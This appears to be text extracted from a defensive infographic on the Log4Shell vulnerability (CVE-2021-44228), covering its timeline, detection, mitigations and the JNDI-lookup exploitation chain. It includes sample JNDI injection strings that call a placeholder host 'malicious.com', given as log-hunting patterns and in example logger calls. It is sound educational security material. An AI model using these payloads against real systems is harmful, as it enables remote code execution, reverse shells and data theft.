 CVSS SCORE:
CVE ID: 2021-44228
POC AVALABILITY: Public
AFFECTED VERSIONS: 2.0-2.14.1
TIMELINE
5 years
Nov 29th 2021
2016
Nov 24 2021
Dec 5th 2021
Dec 6th 2021
Dec 9th 2021
Dec 10th 2021
Alibaba notifies
Apache
Apache files Jira issue
about the vulnerability
Apache
releases
a patch
DID YOU KNOW?
Patching is complicated
because Log4j2 is
baked into 3rd party software.
3rd party software
can only be updated
by the owners.
INVESTIGATE
Huntress Log 4Shell Tester
inspect HTTP logs for entries containing
${jndi:ldap://malicious.com/<base64>}
${jndi:rmi://malicious.com/<base64>}
${jndi:dns://malicious.com/<base64>}
commonly-used HTTP field = User-Agent
inspect windows events with HTTP requests
MITRE ATT&CK
T1190 - Exploit Public-facing
T1059 - Command & Scripting Interpreter
<=log4j.2.14.1
APACHE LOG4J UTILITY
MOST COMMONLY USED
OPEN SOURCE JAVA-BASED
LOGGING FRAMEWORK
HISTORY OF RCEs CVE-2019-17571
CVE-2017-5645
millions of compromised recipes
millions of compromised pastries
Elasticsearch
Minecraft - Microsoft
iCloud - Apple
Tesla
Amazon
Twitter
LOG4SHELL EXPLAINED
AN APACHE LOG4J2 VULNERABILITY
DEFEND
SNORT & SURICATA RULES
2034647 2034649 2034651
2034648 2034650 2034652
MITIGATE
set log4j2.formatMsgNoLookups=true (> log4j v2.10)
remove JndiLookup and JndiManager classes from classpath
launch the application with -Dlog4j2.formatMsgNoLookups=true
block suspicious traffic
filter/block egress RMI & LDAP protocols and ports
if possible, upgrade to Log4j v2.15 and Java(>8u191)
specify %m{nolookups} in PatternLayout (>= v2.7)
set environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS=true
UNDERSTAND THE RCE VULNERABILITY
${jndi:ldap://malicious.com/a}
in HTTP
fields
logs request
ldap://malicious.com/a
additive.class
downloads the malicious additive class
injects the additive (Jndi injection)
in privileged process (same as app)
&
run arbitrary commands from additive
reverse shell established
tunnels back to the threat actor
C2
.conf
keys
and more
PII
Java Naming and Directory Interface
exploits JNDI Lookups
the vulnerable log methods
LogManager.getLogger().error("${jndi:ldap://malicious.com/a}")
LogManager.getLogger().fatal("${jndi:ldap://malicious.com/a}")
checks if "${}" present
variable expression
invoke INITIALCONTEXT.LOOKUP() (lookup method)
Jndi Lookup triggered
supports RMI, LDAP, CORBA, DNS
GREY SPACE INDICATIONS AND WARNINGS
greynoise.io: https://bit.ly/3oJKP0A
DECEMBER 12, 2021
Find me on LinkedIn